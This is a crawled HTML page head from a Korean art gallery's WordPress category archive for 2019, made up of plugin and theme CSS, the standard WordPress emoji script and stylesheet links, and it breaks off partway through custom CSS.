

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://galleryplanet.co.kr/category/year/2019/
body_size: 157272
content:

	<!DOCTYPE html>
<html class="no-js" lang="ko-KR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>2019 &#8211; galleryplanet</title>
<style type="text/css" media="screen">#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body table.booked-calendar tr.days,body table.booked-calendar tr.days th,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body table.booked-calendar tr.days th,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt /* Multi-Slot Booking */{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="galleryplanet &raquo; 피드" href="http://galleryplanet.co.kr/feed/" />
<link rel="alternate" type="application/rss+xml" title="galleryplanet &raquo; 2019 카테고리 피드" href="http://galleryplanet.co.kr/category/year/2019/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"category","pageID":38,"singleType":""};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/galleryplanet.co.kr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='swiper-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/swiper/swiper.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-icons-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/icons.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/assets/css/animations.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='http://galleryplanet.co.kr/wp-content/plugins/booked/dist/booked.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='http://galleryplanet.co.kr/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-child-css-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-general-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/css/general.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mooseoom-style-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-17.css?ver=1661754377' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/global.css?ver=1646232980' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-221-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-247-css' href='http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920' type='text/css' media='all' />
<link rel='stylesheet' id='aheto_google_fonts-css' href='https://fonts.googleapis.com/css?family=Martel+Sans:200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CABeeZee:400&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/fonts/ionicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css' href='http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-skin-css' href='//galleryplanet.co.kr/wp-content/uploads/aheto-styles/aheto-main.css?timestamp=1653488135' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://galleryplanet.co.kr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.artist-link-btn a{
  background-color: #54595f !important;
    color: #fff !important;
    display: inline-block;    
  margin: 0 auto !important;
  border-radius: 2px; 
  font-size: 13px;
    padding: 10px 20px;
	line-height:1;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*.artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active {
    font-style: italic !important;
}

.news-slide .aheto-cpt-filter a.is-active {
    font-style: italic !important;
}*/

/*.elementor-section.elementor-section-boxed>.elementor-container {
  margin: 0px !important;
}*/

/*.aheto-cpt-filter.center-filter {
  display:none !important;
}*/
/*.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold;
}*/
.elementor-widget-heading .elementor-heading-title {
    font-weight: bold !important;
}

.artistname{
  font-weight: normal !important;
  font-size: 1.4rem !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    font-weight: bold !important;
}

html{
  font-size:16px;
}
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{
	font-family:'NanumSquareAC';  
  color:#000;
}
.elementor-kit-17{
--e-global-typography-primary-font-family:'Martel Sans';  
}
.aheto-cpt-article--grid .aheto-cpt-article__img{
  overflow:hidden;
}
.wp-caption .wp-caption-text{
  font-size:.9rem
}
.aheto-cpt-article--grid .aheto-cpt-article__img:before{
	content:'';
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
background:inherit;
background-size:contain;
transform-origin:center;
transition:transform .4s ease-in-out;
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover{
  filter:grayscale(.1);
}
.aheto-cpt-article--grid .aheto-cpt-article__img:hover:before{
  transform:scale(1.2);
}
/*.elementor-widget-heading .elementor-heading-title {
    font-weight: normal !important; 
}*/

.elementor-element.elementor-element-43a0eab {
    width: 29% !important; 
}

.aheto-header {
    padding-top: 0px !important; 
}

#headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
    margin-top: 30px;
}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
    margin-top: 30px;
      margin-right: -30px;
}

.aheto-cpt-filter.center-filter {
    border-top: 1px solid #dcdddd;
    border-bottom: 1px solid #dcdddd;
  padding-top: 10px;
    padding-bottom: 7px;
  margin-left: 1px;
}

.artists-tag-box .post_tags {
    line-height: 28px !important;
    margin-left: 6px !important;
}

.aheto-cpt-article--grid .aheto-cpt-article__img {
    background-size: contain  !important;
}

.main-header--grid-mooseoom .main-header__widget-box .main-header__icon:first-child {
    margin-right: 20px !important;
}

#submitBox .submit-box {
  padding: 15px 20px 12px 17px !important;
  background-color: black !important;
}

#footerBox .footer-contact-box .elementor-widget-container {
 margin-left: 0px !important;
}

#footerBox .footer-contact-box ul {
    line-height: 25px;
}

.widget_aheto__contact--mooseoom .widget_aheto__info p:last-of-type {
    line-height: 25px;
}

.elementor-555 .elementor-element.elementor-element-09c2290 .aheto-cpt-article__title {
    font-weight: bold;
}

#footerBox .footer-contact-box .elementor-widget-container {
    margin-top:0px !important; 
}

.elementor a {
    word-break: break-all !important;
}

.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: center !important;
}

.main-info-box .widget_aheto__info {
    margin-top: -20px !important;
}

.artists-tag-box .post_tags a {
    font-size: 0.9rem !important;
  font-weight:bold;
  font-family:'NanumSquareAC';
}
.artists-tag-box .post_tags a:hover{
  color:rgba(var(--ca-dark),.7);
}
#footerBox {
    margin-left: 22px !important;
}

.elementor-widget-container {
    line-height: 22px  !important;
}

.artist-post-list .aheto-cpt-article__title {
    font-size: 0.8rem !important;
}

.artist-bottom-box {
    background-color: #efefef !important;
}

.alignnone, div.alignnone {
    margin-top: 0px !important;
}

#footerBox li {
    font-size: .8rem !important;
}

#footerBox b {
    font-size: .8rem !important;
}

.aheto-footer a {
    padding-top:20px !important;
}

.footer-sns-box a {
    margin-right: 10px !important;
}

#footerBox .elementor-container>.elementor-column {
/*     padding-right: 15px !important; */
/*     padding-left: 15px !important; */
    margin-right: auto !important;
    margin-left: auto !important;
}

#footerBox .elementor-container {
    width: 100%!important;
    max-width: 1200px!important;
}

.artist-bottom-box-title h6 {
    font-size: 0.9rem !important;
    padding-bottom: 25px !important;
}

.main-header__menu-box{
  padding-top: 40px !important;
  margin:auto !important;
}
.main-header--grid-mooseoom .main-header__menu-box .main-menu li, .main-header--grid-mooseoom .main-header__menu-box>ul li {
    padding: 0px !important;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 1rem !important;
}

